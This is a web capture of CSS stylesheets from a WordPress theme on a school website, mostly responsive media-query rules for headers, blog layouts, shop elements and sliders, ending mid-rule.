    font-family: 'lato';
    font-weight: 900;
}
.contenedor-formulario p{font-size:17px;color:#fff;margin-bottom: 10px!important;}
.contenedor-formulario a{font-size:17px;color:#fff!important;}
.contenedor-formulario a:hover{padding-left:5px; color: #ffc50c!important; transition: 0.3s;}

.contenedor-formulario label{
    color: #fff!important;
    display: initial!important;
    height: auto!important;
}
a.btn-informes {
    background: #ffc50c;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    color: #fff!important;
    border-bottom: solid #d9a80a 6px;
    margin: 10px 0px;
    font-weight: 900;
    font-family: 'lato';
    
}
a.btn-informes:hover {
    background: #d9a80a;
    border-bottom: solid #ffc50c 6px;
    transition: 0.3s;
}

@media (min-width: 1167px) {
    /* Cabecera */
    .topWrap .wrap_logo{
        width: 20%;        position: absolute;
        left: 5%;        top: -37px;
        z-index: 99999
    }
    .topWrap .logo{        width: 100%;    }
    .logo img{height: 275px;}    
}

@media (max-width: 1166px) {
    span.logo_text {     line-height: 39px; }
    .seccion-conozca-pasos { padding: 50px 0px; }
    .logo img{height: 200px;}
}
@media (max-width: 1166px) and (min-width: 800px){
    .topWrap .logo {    
        padding: 0px;
    }
}
@media (max-width: 1023px) and (min-width: 800px){
    .topWrap .logo, .topWrap .infoTopWrap, .menuTopWrap > ul#mainmenu, .responsive_menu .topWrap .wrap_menu {
        width: 500px;
    }
    .topWrap .wrap_logo {        
        width: 25%;        
    }    
}
@media (max-width: 1166px) and (min-width: 992px){
   .menuTopWrap > ul#mainmenu, {    
        width: 625px!important;
    }
}
@media (max-width: 799px) {
    .created_by{ text-align: center;}
    .hidden-mobile{ display: none;}    
    .seccion-conozca-pasos > div { padding: 10px; }
    .seccion-conozca-pasos > div > div {   width: 100%;}
    .boton-amarillo {   display: block;       width: 200px;                float: none;                margin: 15px auto;    }
    span.logo_text {     line-height: 39px; text-align: center;    margin-bottom: 25px;}    
    .responsive_menu .topWrap .infoTopWrap{border-right: 0px solid transparent;}
}

--- FILE ---
content_type: text/css
request_url: https://aspencatholicschool.com/wp-content/themes/pets/css/responsive.css
body_size: 17350
content:
@media (min-width: 1023px) {
    .woocommerce .woocommerce-message > a.button,
    .woocommerce-page .woocommerce-message > a.button {
        margin-bottom: -13px;
        margin-top: -13px;
    }
}

@media (min-width: 1440px) and (max-width: 1800px) {
    /* background */
    .columnsWrap > div { background-size: 110% auto; }
    body.wide .columnsWrap > div,
    body.boxed .columnsWrap > div { background-size: 135% auto; }
}

@media (min-width: 1280px) and (max-width: 1439px) {
    body.boxed .boxedWrap { width: 1260px; }
    /* Related post */
    .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
    .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
    .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
    .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

    /* background */
    .columnsWrap > div { background-size: 126% auto; }
    body.wide .columnsWrap > div,
    body.boxed .columnsWrap > div { background-size: 135% auto; }
}

@media (min-width: 1168px) and (max-width: 1279px) {
    /* Main */
        body { min-width: 1050px;}
        .main_content { min-width: 1050px;}
        .sidemenu_left .main_content { min-width: 1000px}
        .main { width:1050px; }
        body.boxed .boxedWrap { width: 1100px; }
        .with_sidebar .content { width: 650px;}
        body.woocommerce .with_sidebar .content { width: 750px; }
        .with_sidebar .content .sc_video_player,
        .with_sidebar .content iframe { max-width:1050px; }

    /* Top */
        .topWrap .logo,
        .topWrap .infoTopWrap,
        .menuTopWrap > ul#mainmenu,
        .responsive_menu .topWrap .wrap_menu { width: 850px; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone { width: 380px; }
        .topWrap .cart { width: 200px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area .menuItemLeft { width: auto; }
        .topWrap .usermenu_area .menuItemRight { margin-left: 20px; width: auto; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 120px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger,
        body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger { display: none; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 30px 0; }

	/* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {	max-width:500px; }
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:710px; }
        .sc_slider_pagination_area .flex-control-nav.manual { width:240px; }
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:330px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:330px; left:-340px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:240px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }

    /* Woocommerce */
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 100px; }
        form.checkout_coupon .form-row-first { width: 75%; }

    /* Blog */
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }

    /* Post formats */
        .with_sidebar .masonry-colums-3 .postLink,
        .with_sidebar .masonry-colums-3 .postStatus,
        .with_sidebar .masonry-colums-3 .postAside { font-size: 22px; line-height: 32px; padding: 20px; }
        .with_sidebar .masonry-colums-3 .postChat { padding: 20px; }
        .with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap { padding: 20px 20px 25px; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .wrap_hover .portfolioInfo h4 { font-size: 16px; line-height: 22px; }

    /*media*/
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 30px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 25px !important; }

    /* Widgets */
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }

    /* Shortcodes */
        .sc_testimonials_style { margin: 0; padding: 95px 95px 90px; }

    /* topTabsWrap */
        body.boxed .topTabsWrap,
        body.wide .topTabsWrap { padding-top: 30px; }
        body.boxed .topTabsWrap .speedBar,
        body.wide .topTabsWrap .speedBar { padding: 17px 0 35px; }
        body.boxed .topTabsWrap .pageTitle,
        body.wide .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 137% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 155% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 137px; }
        .booking_day_container { width: 137px; }
        .booking_name_days_container .booking_day_name { width: 137px; margin-left: 6px; }

    /* emailer */
        .newsletter .sc_emailer { padding: 20px 0 20px 20px; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; }

    /* Margin -> mini small middle big large */
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 70px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 90px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 55px !important; }

        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 70px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 90px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 55px !important; }

        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 70px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 90px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 55px !important; }

        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 70px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 90px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 55px !important; }
}

@media (min-width: 1024px) and (max-width: 1167px) {
    h1, .h1 { font-size:44px; line-height:56px; padding:0 0 30px 0; }
    h2, .h2 { font-size:38px; line-height:46px; padding:0 0 30px 0; }
    h3, .h3 { font-size:26px; line-height:32px; padding:0 0 20px 0; }
    h4, .h4 { font-size:21px; line-height:26px; padding:0 0 20px 0; }
    h5, .h5 { font-size:18px; line-height:24px; padding:0 0 20px 0; }
    h6, .h6 { font-size:13px; line-height:18px; padding:0 0 10px 0; }
    body { min-width: 850px; font-size:13px; line-height:22px; }

    .post { margin: 60px 0; }
    .bg_post.post { margin: 60px 0 30px; }
    .post + .post { margin: 0 0 30px; }
    .big_text { font-size:16px; line-height:24px; }
	.main_content { min-width: 850px;}
	.sidemenu_left .main_content { min-width: 800px}
	.main { width:850px; }
    body.woocommerce .with_sidebar .content { width: 550px; }
	body.boxed .boxedWrap { width: 900px; }
	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 25px; padding-right: 25px; width:850px; }

	.with_sidebar .content { width: 520px;}
	.sidebar { width: 300px; margin: 60px 0 50px; }

	.fullwide .sideBarRight .content, .fullscreen .sideBarRight .content { margin-right: 350px; }
	.fullwide .sideBarRight .sidebar, .fullscreen .sideBarRight .sidebar { margin-left: -300px; }
	.fullwide .sideBarLeft  .content, .fullscreen .sideBarLeft  .content { margin-left:  350px; }
	.fullwide .sideBarLeft  .sidebar, .fullscreen .sideBarLeft  .sidebar { margin-right:-300px; }

	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:850px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:200px; }
    .post ol li, .post ul li { line-height: 24px; }

    /* Top */
    .topWrap .logo,
    .topWrap .infoTopWrap,
    .menuTopWrap > ul#mainmenu,
    .responsive_menu .topWrap .wrap_menu { width: 735px; }
    .topWrap .phone,
    .topWrap .cart { padding-right: 10px; margin-right: 10px; }
    .topWrap .phone .contact_info_phone,
    .topWrap .cart .cart_info { font-size: 18px; }
    .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
    .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
    .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
    .responsive_menu .topWrap .cart,
    .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
    .openResponsiveMenu { margin-left: 10px; }
    .topWrap .usermenu_area .menuItemLeft { width: auto; }
    .topWrap .usermenu_area .menuItemRight { margin-left: 10px; width: auto; }
    .topWrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 10px; }

    /*search*/
        .topWrap .search.searchOpen { width: 60%; }

    /* topTabsWrap */
        body.boxed .topTabsWrap,
        body.wide .topTabsWrap { padding-top: 30px; }
        body.boxed .topTabsWrap .speedBar,
        body.wide .topTabsWrap .speedBar { padding: 17px 0 35px; }
        body.boxed .topTabsWrap .pageTitle,
        body.wide .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 150% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 165% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 25px !important; }
        .margin_top_small { margin-top: 35px !important; }
        .margin_top_middle { margin-top: 50px !important; }
        .margin_top_big { margin-top: 65px !important; }
        .margin_top_large { margin-top: 80px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 45px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 60px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 70px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 25px !important; }
        .margin_bottom_small { margin-bottom: 35px !important; }
        .margin_bottom_middle { margin-bottom: 50px !important; }
        .margin_bottom_big { margin-bottom: 65px !important; }
        .margin_bottom_large { margin-bottom: 80px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 45px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 60px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 70px !important; }
        /*right*/
        .margin_right_mini { margin-right: 25px !important; }
        .margin_right_small { margin-right: 35px !important; }
        .margin_right_middle { margin-right: 50px !important; }
        .margin_right_big { margin-right: 65px !important; }
        .margin_right_large { margin-right: 80px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 45px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 60px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 70px !important; }
        /*left*/
        .margin_left_mini { margin-left: 25px !important; }
        .margin_left_small { margin-left: 35px !important; }
        .margin_left_middle { margin-left: 50px !important; }
        .margin_left_big { margin-left: 65px !important; }
        .margin_left_large { margin-left: 80px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 45px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 60px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 70px !important; }

    /* Slider */
        .sc_scroll_controls ul.flex-direction-nav { top: -77px; }
        .sliderHomeBullets { font-size:11px; }
        .sliderHomeBulletsGap { height: 320px !important;}
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 400px !important;}

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 20px 20px 20px 70px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 14px !important; height: 40px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 45px !important; height: 45px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 108px; }
        .booking_day_container { width: 108px; }
        .booking_name_days_container .booking_day_name { width: 108px; margin-left: 6px; }

    /* emailer */
        .newsletter .sc_emailer {  width: 53%; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {	max-width:400px; }
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:610px; }
        .sc_slider_pagination_area .flex-control-nav.manual { width:190px; }
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:280px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:280px; left:-290px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:190px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 20px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:15px 20px 10px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:20px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:60px; height:20px; line-height:20px; margin-right: 15px; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 20px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 20px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 15px !important; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .widget_inner .logo .logo_text { font-size: 36px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }
        .widget_area .widget_inner .logo img { height: 35px; }
        .widget_area .instagram-pics li { width: 71px; }
        .widget_area .widget_flickr .flickr_badge_image, .widget_area .widget_flickr .flickr_images > a { width: 71px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 40px 20px 0; }
        .twitBlockWrap { padding: 70px 0 50px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger { display: none; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 80px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 45px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
        .sc_counter .sc_skills_item .sc_skills_count{font-size: 40px;}
        .sc_counter .sc_skills_item.SCstyle3 .sc_skills_count{ font-size: 40px;}
        .sc_counter .sc_skills_item.SCstyle4 .sc_skills_count{ font-size: 40px;}
        .sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count{ font-size: 50px;}
        body.fullscreen .sc_skills_pie .sc_skills_item,
        .without_sidebar .sc_skills_pie .sc_skills_item { margin: 0 35px;}
        body.fullscreen .sc_skills_pie .sc_skills_item .sc_skills_total,
        .without_sidebar .sc_skills_pie .sc_skills_item .sc_skills_total { font-size: 30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { font-size: 30px; margin-top: -17px; }
        .sc_skills_pie .columns1_5 .sc_skills_total { font-size: 18px; }
        .sc_text_slider .sc_slider { padding-bottom: 50px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 30px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 30px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 25%; }
        .sc_testimonials_style { padding: 95px 95px 60px; }
        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content { padding: 25px 30px 25px 25px; }
        .sc_team .sc_team_item { padding: 0; }

    /* Blog */
        .post_format_wrap { margin: -5px 0 18px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: hidden; padding: 20px 25px 20px 0; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }
        .author .wrap { padding: 20px; }
        .portfolBlock { margin: 0 0 60px 30px; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }
        #custom_options .co_reset_to_default { top: 31px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 20px 5px 0; width: 25%; }

    /* Post formats */
        .with_sidebar .masonry-colums-2 .postLink,
        .with_sidebar .masonry-colums-2 .postStatus,
        .with_sidebar .masonry-colums-2 .postAside,
        .with_sidebar .masonry-colums-3 .postLink,
        .with_sidebar .masonry-colums-3 .postStatus,
        .with_sidebar .masonry-colums-3 .postAside { font-size: 22px; line-height: 32px; padding: 20px; }
        .with_sidebar .masonry-colums-2 .postChat,
        .with_sidebar .masonry-colums-3 .postChat { padding: 20px; }
        .with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap { padding: 20px 20px 25px; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }

    /* isotop */
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 15px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 45px; line-height: 45px; padding: 0 18px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .with_sidebar .masonry.masonry-colums-3 .hoverIncrease .wrap_hover > a + a,
        .masonry.masonry-colums-4 .hoverIncrease .wrap_hover > a + a { display: none; }
        .portfolioWrap .isotopePadding { min-height: 190px; }
        .masonry.masonry-colums-4 .wrap_hover .portfolioInfo h4 { font-size: 16px; line-height: 22px;  padding-bottom: 5px; }
        .masonry.masonry-colums-4 .wrap_hover .hoverIcon,
        .masonry.masonry-colums-4 .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }

    /* Woocommerce */
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 100px; }
        form.checkout_coupon .form-row-first { width: 75%; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 30px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 20px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 25px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 12px; height: 45px; letter-spacing: 1px; line-height: 45px; padding: 0 20px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .woocommerce table.cart td.actions .coupon .input-text,
        .woocommerce #content table.cart td.actions .coupon .input-text,
        .woocommerce-page table.cart td.actions .coupon .input-text,
        .woocommerce-page #content table.cart td.actions .coupon .input-text { height: 45px; }

        .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}

@media (min-width: 800px) and (max-width: 1023px) {
	body{ min-width: 750px; font-size:13px; line-height:22px; }
    h1, .h1 { font-size:34px; line-height:44px; padding:0 0 25px 0; }
    h2, .h2 { font-size:32px; line-height:38px; padding:0 0 25px 0; }
    h3, .h3 { font-size:22px; line-height:28px; padding:0 0 20px 0; }
    h4, .h4 { font-size:18px; line-height:22px; padding:0 0 20px 0; }
    h5, .h5 { font-size:16px; line-height:20px; padding:0 0 20px 0; }
    h6, .h6 { font-size:13px; line-height:16px; padding:0 0 10px 0; }

    .post p { padding: 0 0 20px; }
    .sc_title { padding: 0 0 5px; }
    .big_text { font-size:14px; line-height:21px; }

	.main_content { min-width: 750px;}
	.sidemenu_left .main_content { min-width: 700px}
	.main { width:750px; }

	body.boxed .boxedWrap { width: 800px; }

	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 25px; padding-right: 25px; width:750px; margin-top:25px; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:750px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:350px; }
	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar:not(.sidebar_cart) { width: 100%; float: none; padding:0; }
	.sidebar:not(.sidebar_cart) aside { width: 40%; display:block; float: left;}
	.sidebar:not(.sidebar_cart) aside:nth-child(2n+1) { clear: both; margin: 0 4% 30px 0 ;}
	.sidebar:not(.sidebar_cart):after { content: '';height: 0; display: block; clear: both;}

    .sidebar { margin: 50px 0; }
    .post { margin: 50px 0; }

    /* Top */
        .topWrap .logo,
        .topWrap .infoTopWrap,
        .menuTopWrap > ul#mainmenu,
        .responsive_menu .topWrap .wrap_menu { width: 650px; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
